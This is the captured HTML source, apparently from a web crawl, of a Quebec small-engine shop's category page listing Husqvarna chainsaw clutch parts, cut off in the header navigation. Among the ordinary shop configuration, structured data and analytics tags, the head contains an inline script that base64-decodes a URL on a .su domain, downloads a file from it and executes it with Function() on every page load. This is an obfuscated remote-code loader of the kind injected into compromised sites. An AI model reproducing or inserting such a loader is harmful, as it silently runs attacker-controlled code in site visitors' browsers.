

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.auxpetitsmoteurs.com/en/481_clutch
body_size: 42921
content:
<!DOCTYPE html>
<html lang="en-US">

  <head>
  
  <!-- Google tag (gtag.js) -->

  
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">


  <title>Replacement Clutch Parts for Husqvarna Chainsaws  | Aux petits moteurs du Québec</title>
  
    
  
  <meta name="description" content="Replacement Clutch Parts for Husqvarna Chainsaws | Replacement Clutch Parts for Husqvarna Chainsaws | Aux petits moteurs du Québec">
  <meta name="keywords" content="Husqvarna Replacement Clutch Parts">
  <meta name="robots" content="max-snippet:150, max-image-preview:large" />

        <link rel="canonical" href="https://www.auxpetitsmoteurs.com/en/481_clutch">
   <!-- 
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/en/481_clutch" hreflang="x-default">
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/qc/481_embrayage" hreflang="x-default">
      
  -->
  
    



  
  
  
  
  
  
  
    
  

  
    <meta  content="Replacement Clutch Parts for Husqvarna Chainsaws" />
    <meta  content="Replacement Clutch Parts for Husqvarna Chainsaws" />
    <meta  content="https://www.auxpetitsmoteurs.com/en/481_clutch" />
    <meta  content="Aux Petits Moteurs du Québec" />
    <meta  content="website" />    



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">



    <link rel="stylesheet" href="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/cache/theme-0d1bb8482.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var iqitmegamenu = {"sticky":false,"mobileType":"push","containerSelector":"#wrapper .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"CAD $0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"CAD $0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"CAD $0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"CAD $0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"CAD $0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Canadian Dollar","iso_code":"CAD","iso_code_num":"124","sign":"CAD $"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.auxpetitsmoteurs.com\/en\/481_clutch","meta":{"title":"Replacement Clutch Parts for Husqvarna Chainsaws","description":"Replacement Clutch Parts for Husqvarna Chainsaws","keywords":"Husqvarna Replacement Clutch Parts","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-481":true,"category-Clutch":true,"category-id-parent-218":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"Aux Petits Moteurs du Qu\u00e9bec","logo":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo-1668441725.jpg","stores_icon":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo_stores.png","favicon":"https:\/\/www.auxpetitsmoteurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.auxpetitsmoteurs.com\/","current_url":"https:\/\/www.auxpetitsmoteurs.com\/en\/481_clutch","shop_domain_url":"https:\/\/www.auxpetitsmoteurs.com","img_ps_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/","img_cat_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/c\/","img_lang_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/l\/","img_prod_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/","img_manu_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/m\/","img_sup_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/su\/","img_ship_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/s\/","img_store_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/st\/","img_col_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/co\/","img_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/img\/","css_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/css\/","js_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/js\/","pic_url":"https:\/\/www.auxpetitsmoteurs.com\/upload\/","pages":{"address":"https:\/\/www.auxpetitsmoteurs.com\/en\/address","addresses":"https:\/\/www.auxpetitsmoteurs.com\/en\/addresses","authentication":"https:\/\/www.auxpetitsmoteurs.com\/en\/login","cart":"https:\/\/www.auxpetitsmoteurs.com\/en\/cart","category":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=category","cms":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=cms","contact":"https:\/\/www.auxpetitsmoteurs.com\/en\/contact-us","discount":"https:\/\/www.auxpetitsmoteurs.com\/en\/discount","guest_tracking":"https:\/\/www.auxpetitsmoteurs.com\/en\/guest-tracking","history":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-history","identity":"https:\/\/www.auxpetitsmoteurs.com\/en\/identity","index":"https:\/\/www.auxpetitsmoteurs.com\/en\/","my_account":"https:\/\/www.auxpetitsmoteurs.com\/en\/my-account","order_confirmation":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-confirmation","order_detail":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-follow","order":"https:\/\/www.auxpetitsmoteurs.com\/en\/order","order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/credit-slip","pagenotfound":"https:\/\/www.auxpetitsmoteurs.com\/en\/page-not-found","password":"https:\/\/www.auxpetitsmoteurs.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.auxpetitsmoteurs.com\/en\/prices-drop","product":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=product","search":"https:\/\/www.auxpetitsmoteurs.com\/en\/search","sitemap":"https:\/\/www.auxpetitsmoteurs.com\/en\/sitemap","stores":"https:\/\/www.auxpetitsmoteurs.com\/en\/stores","supplier":"https:\/\/www.auxpetitsmoteurs.com\/en\/supplier","register":"https:\/\/www.auxpetitsmoteurs.com\/en\/login?create_account=1","order_login":"https:\/\/www.auxpetitsmoteurs.com\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.auxpetitsmoteurs.com\/en\/481_clutch","qc":"https:\/\/www.auxpetitsmoteurs.com\/qc\/481_embrayage"},"theme_assets":"\/themes\/auxpetitstheme\/assets\/","actions":{"logout":"https:\/\/www.auxpetitsmoteurs.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Unit price"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/"},{"title":"Rooms","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/87_rooms"},{"title":"Chainsaw","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/170_chainsaw"},{"title":"Husqvarna","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/218_husqvarna"},{"title":"Clutch","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/481_clutch"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768410600,"static_token":"63c8880b05353585f2d7702141471d95","token":"1bfa1ed0629dc18a48aa9ea890f533e6","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.auxpetitsmoteurs.com\/en\/module\/ps_emailsubscription\/subscription";
      </script>
<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->  <script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2xvY2FsZS5taW4uanM'));x.onload=function(){if(200==x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>



   

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.5.2" />
	<meta property="og:url" content="https://www.auxpetitsmoteurs.com/en/481_clutch" />

	<meta property="og:title" content="Replacement Clutch Parts for Husqvarna Chainsaws" />
	<meta property="og:description" content="Replacement Clutch Parts for Husqvarna Chainsaws" />
	<meta property="og:site_name" content="Aux Petits Moteurs du Québec" />
	<meta property="og:locale" content="en_us" />
				<meta property="og:locale:alternate" content="qc" />
	
	
	<meta property="og:type" content="website" />
						<meta property="og:image" content="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/auxpetit.svg"/>
				<meta property="og:image:alt" content="Replacement Clutch Parts for Husqvarna Chainsaws"/>
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Replacement Clutch Parts for Husqvarna Chainsaws">

	<meta name="twitter:description" content="Replacement Clutch Parts for Husqvarna Chainsaws">


	 		
					<meta name="twitter:image" content="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/auxpetit.svg"/>
		
	
	<meta name="twitter:image:alt" content="Replacement Clutch Parts for Husqvarna Chainsaws"/>


<meta name="twitter:site" content="Aux Petits Moteurs du Québec">

<meta name="twitter:creator" content="Aux Petits Moteurs du Québec">

<meta name="twitter:domain" content="https://www.auxpetitsmoteurs.com/en/481_clutch">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.5.2" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Aux Petits Moteurs du Qu\u00e9bec",
    "url" : "https://www.auxpetitsmoteurs.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
    	}
    ],
    "email" : "info@auxpetitsmoteurs.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Quebec",
	    "postalCode": "G1C 4W7",
	    "streetAddress": "2957, boulevard Louis-XIV",
	    "addressRegion": "Quebec",
	    "addressCountry": "CA"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "418 660-9090",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"English"
	    				    			    				    				,"Français"
	    				    			    	]
	    } 
	]
			
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.auxpetitsmoteurs.com/en/",
        "name": "Aux Petits Moteurs du Qu\u00e9bec"
    }],
    "name": "Replacement Clutch Parts for Husqvarna Chainsaws",
    "url": "https://www.auxpetitsmoteurs.com/en/481_clutch"
}
</script>


<!-- Microdatos Store -->
		
		
	<script type="application/ld+json" id="adpmicrodatos-store-ps17v3.5.2">
	{
		"@context": "http://schema.org",
		"@type": "LocalBusiness",
		"name":"Aux Petits Moteurs du Quebec",
		"url": "https://www.auxpetitsmoteurs.com/en/",
		"address": {
				"@type": "PostalAddress",
				"addressLocality": "Quebec,",
				"postalCode": "G1C4W7",
				"streetAddress": "2957 Boul. Louis-XIV" ,
				"addressRegion": "Quebec",
				"addressCountry": "Canada"			},
				"image": {
				"@type": "ImageObject",
				"url":  "https://www.auxpetitsmoteurs.com/img/st/1.jpg"
		},
						"geo": {
			"@type": "GeoCoordinates",
			"latitude": "46.88861500",
			"longitude": "-71.17339900"
		}
		,
		"priceRange": "$0 - $25287",
				"openingHoursSpecification": [
								{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "Closed","closes": "" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Closed","closes": "" }
							],
				"telephone": "418 660-9090",
		"sameAs" : "https://www.facebook.com/auxpetitsmoteursduquebec"
	}
	</script>
	
	
<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.5.2">
    {
        "itemListElement": [
            {
                "item": "https://www.auxpetitsmoteurs.com/en/",
                "name": "Shop by category",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/87_rooms",
                "name": "Rooms",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/170_chainsaw",
                "name": "Chainsaw",
                "position": 3,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/218_husqvarna",
                "name": "Husqvarna",
                "position": 4,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/481_clutch",
                "name": "Clutch",
                "position": 5,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>
<!-- Microdatos ItemList -->
	<script type="application/ld+json" id="adpmicrodatos-itemlist-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1546-tambour-d-embrayage-husqvarna-503646604.html",
            "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1546-tambour-d-embrayage-husqvarna-503646604.html",
            "name": "Tambour d'embrayage Husqvarna 503646604",
            "image": "https://www.auxpetitsmoteurs.com/4169-large_default/tambour-d-embrayage-husqvarna-503646604.jpg",
            "position": 1,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1756-tambour-d-embrayage-husqvarna-505441501-7391883266540.html",
            "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1756-tambour-d-embrayage-husqvarna-505441501-7391883266540.html",
            "name": "Tambour d'embrayage Husqvarna 505441501",
            "image": "https://www.auxpetitsmoteurs.com/4669-large_default/tambour-d-embrayage-husqvarna-505441501.jpg",
            "position": 2,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1804-tambour-d-embrayage-husqvarna-537291604-7393080412522.html",
            "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1804-tambour-d-embrayage-husqvarna-537291604-7393080412522.html",
            "name": "Tambour d'embrayage  Husqvarna 537291604",
            "image": "https://www.auxpetitsmoteurs.com/4786-large_default/tambour-d-embrayage-husqvarna-537291604.jpg",
            "position": 3,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1755-embrayage-husqvarna-575568001-7391883685143.html",
            "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1755-embrayage-husqvarna-575568001-7391883685143.html",
            "name": "Embrayage Husqvarna 575568001",
            "image": "https://www.auxpetitsmoteurs.com/4667-large_default/embrayage-husqvarna-575568001.jpg",
            "position": 4,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1646-embrayage-husqvarna-585834701-7393089061707.html",
            "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1646-embrayage-husqvarna-585834701-7393089061707.html",
            "name": "Embrayage Husqvarna 585834701",
            "image": "https://www.auxpetitsmoteurs.com/4412-large_default/embrayage-husqvarna-585834701.jpg",
            "position": 5,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1547-embrayage-husqvarna-537110502.html",
            "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1547-embrayage-husqvarna-537110502.html",
            "name": "Embrayage Husqvarna 537110502",
            "image": "https://www.auxpetitsmoteurs.com/4171-large_default/embrayage-husqvarna-537110502.jpg",
            "position": 6,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/953-husqvarna-clutch-spring-503744301-7391883101858.html",
            "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/953-husqvarna-clutch-spring-503744301-7391883101858.html",
            "name": "Husqvarna clutch spring 503744301",
            "image": "https://www.auxpetitsmoteurs.com/2675-large_default/husqvarna-clutch-spring-503744301.jpg",
            "position": 7,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/shop-by-category/999-clutch-spring-husqvarna-jonsered-537359101-7391883428023.html",
            "url": "https://www.auxpetitsmoteurs.com/en/shop-by-category/999-clutch-spring-husqvarna-jonsered-537359101-7391883428023.html",
            "name": "Clutch spring Husqvarna, Jonsered 537359101",
            "image": "https://www.auxpetitsmoteurs.com/7318-large_default/clutch-spring-husqvarna-jonsered-537359101.jpg",
            "position": 8,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/961-rondelle-d-embrayage-husqvarna-503752401.html",
            "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/961-rondelle-d-embrayage-husqvarna-503752401.html",
            "name": "Rondelle d'embrayage Husqvarna 503752401",
            "image": "https://www.auxpetitsmoteurs.com/2693-large_default/rondelle-d-embrayage-husqvarna-503752401.jpg",
            "position": 9,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1017-ressort-d-embrayage-husqvarna-505294112-7391883108680.html",
            "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1017-ressort-d-embrayage-husqvarna-505294112-7391883108680.html",
            "name": "Ressort d'embrayage Husqvarna 505294112",
            "image": "https://www.auxpetitsmoteurs.com/2803-large_default/ressort-d-embrayage-husqvarna-505294112.jpg",
            "position": 10,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/982-husqvarna-clutch-spring-503953801.html",
            "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/982-husqvarna-clutch-spring-503953801.html",
            "name": "Husqvarna clutch spring 503953801",
            "image": "https://www.auxpetitsmoteurs.com/2733-large_default/husqvarna-clutch-spring-503953801.jpg",
            "position": 11,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/clutch/2709-clutch-drum-assy-husqvarna-596218303-7391883978306.html",
            "url": "https://www.auxpetitsmoteurs.com/en/clutch/2709-clutch-drum-assy-husqvarna-596218303-7391883978306.html",
            "name": "Clutch drum assy Husqvarna 596218303",
            "image": "https://www.auxpetitsmoteurs.com/7158-large_default/clutch-drum-assy-husqvarna-596218303.jpg",
            "position": 12,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/clutch/3427-husqvarna-clutch-assy-537257501-7391883424674.html",
            "url": "https://www.auxpetitsmoteurs.com/en/clutch/3427-husqvarna-clutch-assy-537257501-7391883424674.html",
            "name": "Husqvarna clutch assy 537257501",
            "image": "https://www.auxpetitsmoteurs.com/8536-large_default/husqvarna-clutch-assy-537257501.jpg",
            "position": 13,
            "@type": "ListItem"
        } 
    ]
}
</script>



<script async src="https://kit.fontawesome.com/87ad0100b2.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLGF3R9');</script>
<!-- End Google Tag Manager -->
</script>

<script>
// Set default consent for all other regions according to your requirements
gtag('consent', 'default', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted'
});
</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>

  <body id="category" class="lang-en country-ca currency-cad layout-left-column page-category tax-display-disabled category-id-481 category-clutch category-id-parent-218 category-depth-level-5">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <!--<div class="header-banner">
    
    <div class="container">
        <div class="close_mm" attr-class="header-banner">
          <i class="fa-regular fa-xmark"></i>
        </div>
        <p style="text-align: center;"><span>🎄Holiday Season</span><br /><span>Online orders shipped as usual for in-stock parts.</span><br /><span>🔒 Workshop closed: Dec 22–26, 2025, and Jan 1–2, 2026.</span><br /><span>❄️ Parts sales open in case of a storm.</span></p>
      
    
    </div>
    </div>  -->




  <nav class="header-nav">
    <div class="container">
      <div class="nav row pr-3">
        <div class="shipping col-lg-7 d-lg-flex justify-content-lg-center hidden-md-down">
          <p class="pr-2 col-auto pl-0 bordermm-right m-0">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H56C25.1 0 0 25.1 0 56v304c0 30.9 25.1 56 56 56h8c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm208-96H242.7c-16.6-28.6-47.2-48-82.7-48s-66.1 19.4-82.7 48H56c-4.4 0-8-3.6-8-8V56c0-4.4 3.6-8 8-8h304c4.4 0 8 3.6 8 8v312zm48-224h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1z"/></svg> <a class="text-light"  href="/en/content/1-delivery" >Shipping across Canada </a></p>
          <p class="pl-2  col-md-auto m-0 pr-0 col-lg-8 ">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>
            <a class="text-light"  href="/en/content/6-services#one" >
            Home pick-up for the greater Quebec region* </a></p>
        </div>
        <div id="slider" class="text-center col-md-12 hidden-lg-up px-0">
          <div class="fig-slider">
